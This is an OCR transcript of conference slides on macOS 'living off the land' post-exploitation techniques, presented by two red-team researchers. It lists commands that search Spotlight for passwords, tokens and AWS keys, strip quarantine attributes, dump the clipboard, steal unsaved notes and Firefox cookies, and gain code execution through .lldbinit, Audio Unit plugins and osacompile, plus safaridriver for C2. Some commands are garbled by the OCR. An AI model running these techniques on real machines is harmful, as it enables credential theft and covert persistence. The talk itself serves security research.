# Farming The Apple Orchards: Living Off The Land Techniques

OBTSv5 Cedric Owens + Chris Ross

### Intro - Cedric (@cedowens)

Purple Team @ Meta 
macOS post exp research
my second OBTS!















# Intro - Chris (@xorrior)

- Red Team Lead @ Zoom
- Interested in building post-ex tools and security research for

**~**))

• Former developer for Poseidon (Mythic Agent)







# Agenda

- Intro
- Stealthy Situational Awareness
- "Spotlighting" Your Way to Interesting Data
- Stealing Sticky Note and Unsaved TextEdit Doc Contents
- Interesting Post Exploitation LOLbins

### Intro

- What is "Living Off The Land" & "LOLBins"?
- Why?
- Common Attack Chain:
  - Initial Infection Vector —> Payload Dropped & Executed —> Post Exploitation Actions —> Privilege Escalation & Lateral Movement —> Objectives
- Simple and Easy To Abuse
- No TCC Permissions Needed (for these)

### **Situational Awareness**

- Security Control: TCC
  - Limits programs from having full access upon execution
  - User grants approval to programs
  - Some protected dirs with sensitive data:
    - ~/Desktop
    - ~/Documents
    - ~/Downloads
    - ~/Pictures/Photos Library.photoslibrary, etc.
    - Not protected: \$HOME, ~/.ssh, ~/.aws, /tmp, /Users/Shared, etc.
  - Results of user TCC grants/denials stored in user's TCC.db
    - Challenge: Prior to research, needed full disk access to query this database

# Situational Awareness - I 🧡 The Spotlight DB!!

- Indexes by default
- Very fast
- Various md\* utilities:
  - **mdfind** find files/folders
  - mdls get file/folder attribs
  - **mdimport** import spotlight extensions/plugins
  - **mdutil** manage Spotlight indexing
  - **mddiagnose** help with troubleshooting
- Let's look at mdfind more **99**



### Situational Awareness - mdfind!

- ~/Desktop, ~/Documents, and ~/Downloads have valuable files
- But we need full disk access to even check accesses to these
  - ...OR DO WE????....
- mdfind 'kMDItemKind = Folder -onlyin ~'
  - Ran this command from two contexts:
    - First when Terminal did not have any TCC permissions
    - Second when Terminal could access ~/Desktop, ~/Documents, and/or ~/Downloads
  - NOTICED A DIFFERENCE IN OUTPUT!
- mdfind can be used to check your program's TCC folder permissions
  - Full Disk Access NOT NEEDED!



### Situational Awareness - mdfind!

- Spotlight Enumeration Kit
  - Includes a TCC Checker
  - JXA and Swift Versions

#### completed - task: 3274 - at Wed Mar 09 2022 13:04:38

- jsimport script TCC-Checker.js
  - Imported script

completed - task: 3275 - at Wed Mar 09 2022 13:05:22

#### - jsimport\_call Check()

<NSAppleEventDescriptor: 'utxt'("[+] This app context already has folder access to /Users/dev/Downloads
[-] This app context has NOT yet been given access to /Users/dev/Desktop. Tread carefully!
[-] This app context has NOT yet been given access to /Users/dev/Documents. Tread carefully!</pre>

# **Pivoting To Terminal**



# Situational Awareness - mdfind! 👍

Other interesting uses of mdfind:

- Search for files with keywords:
  - mdfind 'kMDItemTextContent == passw || kMDItemDisplayName = \*passw\* -onlyin ~'
  - mdfind 'kMDItemTextContent == token || kMDItemDisplayName = \*token\* -onlyin ~'
- Search for recently modified files
  - o mdfind 'kMDItemFSName=\"\*.\*\" && kMDItemFSContentChangeDate >= \$time.this\_week(-2)'
- Search for aws keys:
  - o mdfind 'kMDItemTextContext == AKIA || kMDItemDisplayName = \*AKIA\* -onlyin ~'
- Search for databases:
  - o mdfind '(kMDItemFSName = \*Cookies\* || kMDItemFSName = \*db) && kMDItemKind = Document

API Versions of this command as well (MDQueryCreate)!

# Other Interesting Commands 💿 💿

- Removing Quarantine Attribs
  - cat [file\_with\_quarantine\_attrib] > [file\_without\_quarantine\_attrib]
  - o curl file://[file\_with\_quarantine\_attrib] > [file\_without\_quarantine\_attrib]
- Interesting Way to Display File Contents:
  - *mdimport -t -d3 [path\_to\_file]*
- Dump Clipboard Contents:
  - pbpaste
  - osascript -e 'return (the clipboard)'
- Check If Host is a VM:
  - sysctl -n hw.model
- Get CPU Architecture:
  - sysctl -n hw.machine
- Check If Screen Is Locked:
  - o ioreg -n Root -d1 -a | grep CGSSession
  - Also helpful: Checking Idle Time
    - echo \$((`ioreg -c IOHIDSystem | sed -e '/HIDIdleTime/ !{ d' -e 't' -e '}' -e 's/.\* = //g' -e 'q^ / 100000000))

uk = "\U0414\U043e\U043a\U0443\U043c\U0435\U043d\U0442 \U043f\U0440\U043 e\U0441\U0442\U043e\U0433\U043e \U0442\U0435\U043a\U0441\U0442\U0443"; vi = "T\U00e0i li\U1ec7u v\U0103n b\U1ea3n thu\U1ea7n t\U00fay"; "zh\_CN" = "\U7eaf\U6587\U672c\U6587\U7a3f"; "zh\_HK" = "\U7d14\U6587\U5b57\U6587\U4ef6"; "zh\_TW" = "\U7d14\U6587\U5b57\U6587\U4ef6"; }; kMDItemLogicalSize = 35; kMDItemPhysicalSize = 4096: kMDItemTextContent = "sample data here\nl33t credz here!\n\n";

## Interesting Data Sources

- Unsaved TextEdit Docs and Open Stickie Notes
  - a. Neither are protected by TCC
  - b. Both written to disk
    - Unsaved TextEdit Docs:
      - ~/Library/Containers/com.apple.TextEdit/Data/Library/Autosave Information/
    - Open Stickie Notes:
      - ~/Library/Containers/com.apple.Stickies/Data/Library/Stickies/
- Grabbing Firefox Cookies
  - 1. Download cookies.sqlite from target machine
  - 2. Replace cookies.sqlite on attacker machine
  - 3. Delete cookies.sqlite-wal on attacker machine
  - 4. Close and re-open Firefox on attacker machine
  - 5. Cookies are Loaded!



Super secret password

### Passive Network Reconnaissance: dns-sd

- Multicast DNS Discovery testing tool
- Uses the APIs defined in */usr/include/dns\_sd.h* to advertise services or discover services on the local network
- Blends in with network traffic, mDNS is a noisy protocol
- Command syntax
  - SSH: dns-sd -B \_ssh.\_tcp
  - Web: dns-sd -B \_http.\_tcp
  - Remote Screen Sharing: dns-sd -B rfb. tcp
  - AirTunes: dns-sd -B \_raop.\_tcp
- https://jonathanmumm.com/tech-it/mdns-bonjour-biblecommon-service-strings-for-various-vendors/



### **Code Execution: osacompile**

- Used to compile AppleScript plain text files
- Create script (.scpt) files or compiled applications (.app)
- Ideal for post/pre-install scripts in pkg files
  - Drop (Apfell) JXA files, compile into an application for 2nd stage
- Command syntax
  - Compile JXA script into an App: osacompile -1 JavaScript -0 /path/to/application /path/to/jxa/source
- Add your own .icns to change the icon
- Add LSUIElement key in the info.plist to hide the application from the UI



| < > debug.app      | ≔≎                | ∰ <b>×</b> û <> |                  |
|--------------------|-------------------|-----------------|------------------|
| Name               | A Date Modified   | Size            | Kind             |
| ✓                  | Today at 11:15 AM |                 | Folder           |
| > 🚞 _CodeSignature | Today at 11:15 AM |                 | Folder           |
| 📗 Info.plist       | Today at 11:15 AM | 2 KB            | Property List    |
| 🗸 🚞 MacOS          | Today at 11:15 AM |                 | Folder           |
| applet             | Today at 11:15 AM | 134 KB          | Unix Exable File |
| PkgInfo            | Today at 11:15 AM | 8 bytes         | Document         |
| 🗸 📷 Resources      | Today at 11:15 AM |                 | Folder           |
| lapplet.icns       | Today at 11:15 AM | 72 KB           | Apple icon image |
| applet.rsrc        | Today at 11:15 AM | 362 bytes       | Document         |
| ✓                  | Today at 11:15 AM |                 | Folder           |
| main.scpt          |                   | 1 KB            | Script           |

### **Code Execution: IIdb Plugins**

- MacOS native debugging command line tool
- Great for attaching to processes, stepping through code, manipulating memory
- Plugins extend functionality and enable automation in debugging
- Written in 🔁
- Code ex in 3 simple steps
  - Create .lldbinit file in \$HOME
  - Save your python payload to disk
  - o echo "command script import /path/payload.py" > \$HOME/.lldbinit
  - Execute lldb and PWN
- BigSur lldb uses Python3

# Code Execution: Audio Unit Plugins

- Legitimately used by audio production software (Garage Band, Logic Pro, Audacity)
- Simple . component bundle file with special keys defined in info.plist
  - Manufacturer
  - Name
  - Subtype & Type (unkw, aufx)
- Saved to ~/Library/Audio/Plug-Ins/Components
- Use a module initializer function to execute code at load time
- auvaltool used to test plugins
  - Run with -a to load all available plugins
  - Run with -v <TYPE> <SUBTYPE>
     <MANUFACTURER> for a single plugin

#### \_attribute\_\_((constructor)) static void detonate()

// Just a message box payload. Replace this with your own
NSAlert \*alert = [[NSAlert alloc] init];
[alert setMessageText:@"MALWARE!!!!!"];
[alert addButtonWithTitle:@"OK"];
[alert setAlertStyle:NSAlertStyleInformational];

[alert runModal];

### C2 Communications: safaridriver

- Native tool to enable Selenium webdriver API with HTTP server lacksquare
  - -enable flag required at first run to disable authentication for future sessions
  - **Requires** sudo / root privileges
- Selenium SDK available in most languages (Python, Java, Ruby, C#, Rust)
- Several APIs useful for C2
  - Add cookies to requests: driver.add cookie (<COOKIE OBJECT>)
  - Fetch the contents of a page: driver.get (<URL>) -> driver.source();
  - Minimize the browser window: driver.minimize window().await;
- Limited to Safari 🛃





### References

- Idle Time Check: <u>https://www.dssw.co.uk/blog/2015-01-21-inactivity-and-idle-time/</u>
- Audio Unit Plugins: <u>https://posts.specterops.io/audio-unit-plug-ins-896d3434a882</u>
- Selenium in Rust: <u>https://docs.rs/thirtyfour/0.31.0/thirtyfour/index.html#</u>
- Spotlighting Your TCC Accesses: <u>https://cedowens.medium.com/ec6628d7a876</u>
- Checking Screen Lock Status: <u>https://stackoverflow.com/questions/11505255/osx-check-if-the-screen-is-locked</u>

Thank You!